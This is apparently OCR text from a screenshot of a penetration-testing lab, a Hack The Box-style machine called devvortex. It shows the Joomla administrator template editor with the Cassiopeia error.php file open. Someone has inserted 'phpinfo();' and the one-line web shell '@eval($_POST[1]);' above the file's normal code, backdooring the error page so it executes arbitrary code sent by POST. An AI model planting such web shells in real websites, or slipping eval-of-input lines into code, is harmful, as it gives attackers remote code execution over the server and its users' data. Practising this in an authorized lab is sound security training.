 不安全 dev.devvortex.htb/administrator/index.php?option=com_templates&view=template&id=223&file=L2Vycm9yLnBocA%3D%3D&isMedia=0 5 7 D 重新启动即可更新
Gamil 登录 - Google 帐号 靶场 Blog T00LS java php 渗透 漏洞挖掘 漏洞 信息收集 ThreatBook 云安全 漏洞分析 漏洞修复 ChatGPT Poe 阿水AI6.0 Claude Linux 反弹shell（... Jboss漏洞利用总... »
Joomla!® </> Templates: Customise (Cassiopeia) 4.2.6 Development
Save Save & Close Rename File Delete File Close File ? Help
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
assets
1 <?php
2 phpinfo();
3 @eval($_POST[1]);
4 /**
5 * @package Joomla.Site
6 * @subpackage Templates.cassiopeia
7 *
8 * @copyright (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
9 * @license GNU General Public License version 2 or later; see LICENSE.txt
10 */
11
12 defined('_JEXEC') or die;
13
14 use Joomla\CMS\Factory;
15 use Joomla\CMS\HTML\HTMLHelper;
16 use Joomla\CMS\Language\Text;
17 use Joomla\CMS\Uri\Uri;
18
19 /** @var Joomla\CMS\Document\ErrorDocument $this */
20
21 $app = Factory::getApplication();
22 $wa = $this->getWebAssetManager();
23
24 // Detecting Active Variables
25 $option = $app->input->getCmd('option', '');
Press F10 to toggle Full Screen editing.